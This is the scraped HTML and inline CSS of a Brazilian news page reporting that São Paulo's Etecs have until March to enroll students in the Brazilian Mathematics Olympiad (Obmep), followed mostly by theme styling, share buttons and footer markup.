<p>No <a rel="nofollow noopener" target="_blank" href="https://www.obmep.org.br/regulamento.htm">regulamento</a>, é possível encontrar as informações detalhadas sobre requisitos, prazos, datas e regras previstas para participação na Obmep.</p>
<p>Siga o canal “Governo de São Paulo” no WhatsApp:<br /><a rel="nofollow noopener" target="_blank" href="https://bit.ly/govspnozap">https://bit.ly/govspnozap</a></p>
</p></div>
<p>
Fonte: <a href="https://www.saopaulo.sp.gov.br/ultimas-noticias/etecs-tem-ate-marco-para-inscrever-alunos-na-olimpiada-brasileira-de-matematica/"> Governo do Estado de São Paulo </a></p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_89 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" >
<style>

/* inline tdc_css att */

.tdi_89{
margin-bottom:60px !important;
justify-content:center !important;
text-align:center !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_89{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_89{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_89{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_89 span{
                    margin-right: 4px;
                
                    padding: 5px 8px;
                
                    color: #fff;
                
                    background-color: #07245e;
                
					font-size:13px !important;line-height:1 !important;font-weight:500 !important;letter-spacing:0.5px !important;
				}.tdi_89 a{
                    margin-right: 4px;
                
                    padding: 5px 8px;
                
                    border: 0px solid #ededed;
                
                    color: #000000;
                
                    background-color: #f4f4f4;
                
					font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_89 a:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_89 a{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89 span{
                    padding: 4px 8px;
                }.tdi_89 a{
                    padding: 4px 8px;
                
                    border: 0px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_89 span{
                    padding: 3px 6px;
                }.tdi_89 a{
                    margin-right: 2px;
                
                    padding: 3px 6px;
                
                    border: 0px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://viuissoaqui.com.br/tag/sao-paulo/">São Paulo</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_90 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_90{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_90 .td-post-sharing,
				.tdi_90 .tdb-share-classic{
					text-align: center;
				}.tdi_90 .td-social-network .td-social-but-icon .td-social-copy_url-check,
				.tdi_90 .td-social-network .td-social-but-icon i{
					color: #ffffff;
				}.tdi_90 .td-ps-bg .td-social-network div,
				.tdi_90 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_90 .td-ps-dark-bg .td-social-network div{
					background-color: #07245e;
				}.tdi_90 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #07245e;
				}.tdi_90 .td-ps-border-colored .td-social-but-text{
				    border-color: #07245e;
				}
</style><div id="tdi_90" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Compartilhar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fviuissoaqui.com.br%2Fsao-paulo%2Fetecs-tem-ate-marco-para-inscrever-alunos-na-olimpiada-brasileira-de-matematica%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Etecs+t%C3%AAm+at%C3%A9+mar%C3%A7o+para+inscrever+alunos+na+Olimp%C3%ADada+Brasileira+de+Matem%C3%A1tica&url=https%3A%2F%2Fviuissoaqui.com.br%2Fsao-paulo%2Fetecs-tem-ate-marco-para-inscrever-alunos-na-olimpiada-brasileira-de-matematica%2F&via=Viu+isso+aqui%3F" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://viuissoaqui.com.br/sao-paulo/etecs-tem-ate-marco-para-inscrever-alunos-na-olimpiada-brasileira-de-matematica/&amp;media=https://viuissoaqui.com.br/wp-content/uploads/2024/02/Etec-alunos-matematica-300x204.jpg&description=Etecs+t%C3%AAm+at%C3%A9+mar%C3%A7o+para+inscrever+alunos+na+Olimp%C3%ADada+Brasileira+de+Matem%C3%A1tica" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Etecs+t%C3%AAm+at%C3%A9+mar%C3%A7o+para+inscrever+alunos+na+Olimp%C3%ADada+Brasileira+de+Matem%C3%A1tica %0A%0A https://viuissoaqui.com.br/sao-paulo/etecs-tem-ate-marco-para-inscrever-alunos-na-olimpiada-brasileira-de-matematica/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_90" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_91 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>

/* inline tdc_css att */

.tdi_91{
margin-top:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91{
margin-top:20px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdb-post-next .td-image-container{
                    display: inline-block;
                }.tdi_91 .td-module-container{
				    display: flex;
					flex-direction: column;
				}.tdi_91 .tdb-post-next .td-module-container{
					align-items: flex-end;
				}.tdi_91 .td-image-container{
                	display: block; 
                	order: 0;
                }.ie10 .tdi_91 .next-prev-title,
				.ie11 .tdi_91 .next-prev-title{
				 	flex: auto;
			    }.tdi_91 .tdb-next-post a{
					color: #07245e;
				
					font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_91 .tdb-next-post:hover a{
					color: #444444;
				}.tdi_91 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_91 .tdb-next-post span{
					font-size:14px !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_91 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_91 .tdb-next-post a{
					font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_91 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_91 .tdb-next-post a{
					font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_91 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_91 .tdb-next-post a{
					font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Anterior</span><div class="td-module-container"><div class="next-prev-title"><a href="https://viuissoaqui.com.br/distrito-federal/veja-a-rota-do-fumace-nesta-quarta-feira-28/">Veja a rota do fumacê nesta quarta-feira (28)</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Próximo</span><div class="td-module-container"><div class="next-prev-title"><a href="https://viuissoaqui.com.br/brasil/bolsonaro-depoe-sobre-caso-de-suposta-importunacao-de-animal-marinho/">Bolsonaro depõe sobre caso de suposta importunação de animal marinho</a></div></div></div></div></div></div></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_93{
                    vertical-align: baseline;
                }.tdi_93 > .wpb_wrapper,
				.tdi_93 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_93 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_93 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_93 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_93{
width:370px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93{
width:270px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93{
width:260px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_93{
width:100% !important;
}
}

</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="vc_row_inner tdi_95  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_95{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_95,
				.tdi_95 .tdc-inner-columns{
				    display: block;
				}.tdi_95 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_95 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_95 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_95{
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:15px !important;
padding-left:20px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

.tdi_95 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_95{
padding-top:16px !important;
padding-right:15px !important;
padding-bottom:10px !important;
padding-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_95{
padding-top:12px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
}
}

</style>
<div class="tdi_94_rand_style td-element-style" ><style>
.tdi_94_rand_style{
background-color:#f7f7f7 !important;
}
 </style></div><div class="vc_column_inner tdi_97  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_97{
                    vertical-align: baseline;
                }.tdi_97 .vc_column-inner > .wpb_wrapper,
				.tdi_97 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_97 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot ad_mn ad_fundo tdi_98 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_98{
margin-bottom:48px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_98{
margin-top:48px !important;
}
}

</style>
<style>
/* custom css */
.tdi_98.td-a-rec{
					text-align: center;
				}.tdi_98 .td-element-style{
					z-index: -1;
				}
</style><!-- Erro, o Anúncio não está disponível neste momento devido às restrições de agendamento/geolocalização! -->	</div></div></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img ad_mn ad_fundo tdi_99 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_99{
margin-top:48px !important;
margin-bottom:48px !important;
}

</style>
<style>
/* custom css */
.tdi_99.td-a-rec{
					text-align: center;
				}.tdi_99 .td-element-style{
					z-index: -1;
				}.tdi_99 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_99 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://viuissoaqui.com.br/wp-content/uploads/2022/08/BANNER-300-X-600.jpg"  alt="spot_img" /></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Viu isso aqui?"><meta itemprop="url" content="https://viuissoaqui.com.br/author/redacao/"></span><meta itemprop="datePublished" content="2024-02-27T19:17:42-03:00"><meta itemprop="dateModified" content="2024-02-27T20:04:36-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://viuissoaqui.com.br/sao-paulo/etecs-tem-ate-marco-para-inscrever-alunos-na-olimpiada-brasileira-de-matematica/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://viuissoaqui.com.br/wp-content/uploads/2022/08/logo.png"></span><meta itemprop="name" content="Viu isso aqui?"></span><meta itemprop="headline" content="Etecs têm até março para inscrever alunos na Olimpíada Brasileira de Matemática"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://viuissoaqui.com.br/wp-content/uploads/2024/02/Etec-alunos-matematica-300x204.jpg"><meta itemprop="width" content="300"><meta itemprop="height" content="204"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_100" class="tdc-zone"><div class="tdc_zone tdi_101  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_101{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_101{
border-color:#07245e !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
}

</style><div id="tdi_102" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_103  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_103,
                .tdi_103 .tdc-columns{
                    min-height: 0;
                }.tdi_103,
				.tdi_103 .tdc-columns{
				    display: block;
				}.tdi_103 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_103{
padding-top:40px !important;
position:relative;
}

.tdi_103 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_102_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_102_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:no-repeat !important;
background-position:center bottom !important;
opacity:0.08 !important;
}
</style></div><style>
.tdi_102_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_105{
                    vertical-align: baseline;
                }.tdi_105 > .wpb_wrapper,
				.tdi_105 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_105 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_105 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_105 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_107  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_107{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_107,
				.tdi_107 .tdc-inner-columns{
				    display: block;
				}.tdi_107 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_107{
margin-bottom:30px !important;
}

.tdi_107 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_107{
margin-bottom:25px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_107{
margin-bottom:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107{
margin-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_109{
                    vertical-align: baseline;
                }.tdi_109 .vc_column-inner > .wpb_wrapper,
				.tdi_109 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_109 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_109{
justify-content:center !important;
text-align:center !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_109{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_110 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_110" >
<style>

/* inline tdc_css att */

.tdi_110{
border-color:rgba(255,255,255,0.15) !important;
border-style:solid !important;
border-width:0 !important;
}

</style>
<style>
/* custom css */
.tdi_110{
                    display: inline-block;
                }.tdi_110 .tdb-logo-a,
                .tdi_110 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_110 .tdb-logo-svg-wrap{
                    max-width: 42px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_110 .tdb-logo-svg-wrap svg{
                    width: 42px;
                    height: auto;
                }.tdi_110 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_110 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_110 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_110 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_110 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_110 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:1.8 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:2.5px !important;;
                }.tdi_110 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-size:22px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_110 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_110 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_110 .tdb-logo-svg-wrap > *{
                    fill: #ffffff;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_110 .tdb-logo-svg-wrap{
                    max-width: 40px;
                
                    margin-right: 8px;
                }.tdi_110 .tdb-logo-svg-wrap svg{
                    width: 40px;
                    height: auto;
                }.tdi_110 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_110 .tdb-logo-text-tagline{
                    font-size:11px !important;line-height:1.8 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:2.3px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_110 .tdb-logo-svg-wrap{
                    max-width: 36px;
                
                    margin-right: 6px;
                }.tdi_110 .tdb-logo-svg-wrap svg{
                    width: 36px;
                    height: auto;
                }.tdi_110 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_110 .tdb-logo-text-title{
                    font-size:20px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_110 .tdb-logo-text-tagline{
                    font-size:10px !important;line-height:1.8 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:2.2px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_110 .tdb-logo-svg-wrap{
                    max-width: 36px;
                
                    margin-right: 6px;
                }.tdi_110 .tdb-logo-svg-wrap svg{
                    width: 36px;
                    height: auto;
                }.tdi_110 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_110 .tdb-logo-text-title{
                    font-size:20px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_110 .tdb-logo-text-tagline{
                    font-size:10px !important;line-height:1.8 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:2.2px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://viuissoaqui.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://viuissoaqui.com.br/wp-content/uploads/2022/08/logo.png" src="https://viuissoaqui.com.br/wp-content/uploads/2022/08/logo.png" alt="Logo" title="" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_111 tdm-inline-block tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>

/* inline tdc_css att */

.tdi_111{
margin-left:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_111{
margin-left:10px !important;
text-align:left !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111{
margin-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tds-social3 .tdm-social-item{
                  background-color: #4db2ec;
                }.tds-social3 .tdm-social-item:hover{
                  background-color: #000;
                }.tds-social3 .tdm-social-item i{
                  color: #fff;
                }.tdi_112 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				}.tdi_112 .tdm-social-item i.td-icon-twitter,
				.tdi_112 .tdm-social-item i.td-icon-linkedin,
				.tdi_112 .tdm-social-item i.td-icon-pinterest,
				.tdi_112 .tdm-social-item i.td-icon-blogger,
				.tdi_112 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_112 .tdm-social-item{
					width: 28px;
					height: 28px;
					line-height: 28px;
				
				    margin: 5px 10px 5px 0;
				
					border-radius: 0px;
				}.tdi_112 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_112 .tdm-social-item i{
					color: #ffffff;
				}body .tdi_112 .tdm-social-item-wrap:hover i{
					color: #ffffff;
				}body .tdi_112 .tdm-social-item{
					background: #07245e;
				}body .tdi_112 .tdm-social-item-wrap:hover .tdm-social-item{
					background: #07245e;
				}.tdi_112 .tdm-social-text{
					margin-left: 0px;
				
					margin-right: 0px;
				
					display: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_112 .tdm-social-item{
				    margin: 3px 6px 3px 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_112 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				}.tdi_112 .tdm-social-item i.td-icon-twitter,
				.tdi_112 .tdm-social-item i.td-icon-linkedin,
				.tdi_112 .tdm-social-item i.td-icon-pinterest,
				.tdi_112 .tdm-social-item i.td-icon-blogger,
				.tdi_112 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_112 .tdm-social-item{
					width: 24px;
					height: 24px;
					line-height: 24px;
				
				    margin: 2.5px 5px 2.5px 0;
				}
}
</style><div class="tdm-social-wrapper tds-social3 tdi_112"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/viuissoaqui/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/viuissoaqui/"  class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#"  class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#"  class="tdm-social-text">Youtube</a></div></div></div><div class="td_block_wrap td_block_list_menu tdi_113 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_113" >
<style>

/* inline tdc_css att */

.tdi_113{
margin-top:16px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_113{
margin-right:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_113{
margin-right:-15px !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_113 li{
					display: inline-block;
				
					font-size:14px !important;line-height:1.2 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_113 .menu{
					display: flex;
				}.tdi_113 .sub-menu{
					display: none;
				}.tdi_113 ul{
					margin: 20px;
				
					text-align: center;
					justify-content: center;
				}.tdi_113 ul li{
					margin-right: 30px;
				}.tdi_113 ul li:last-child{
					margin-right: 0;
				}.tdi_113 a{
					color: #07245e;
				}body .tdi_113 li.current-menu-item > a,
				body .tdi_113 li.current-menu-ancestor > a,
				body .tdi_113 li.current-category-ancestor > a,
				body .tdi_113 a:hover{
					color: #07245e;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_113 ul li{
					margin-right: 25px;
				}.tdi_113 ul li:last-child{
					margin-right: 0;
				}.tdi_113 li{
					font-size:13px !important;line-height:1.2 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_113 ul{
					margin: 15px;
				}.tdi_113 ul li{
					margin-right: 15px;
				}.tdi_113 ul li:last-child{
					margin-right: 0;
				}.tdi_113 li{
					font-size:12px !important;line-height:1.2 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_113 ul{
					margin: 0px;
				}.tdi_113 ul li{
					margin-right: 15px;
				}.tdi_113 ul li:last-child{
					margin-right: 0;
				}.tdi_113 li{
					font-size:13px !important;line-height:1.6 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}
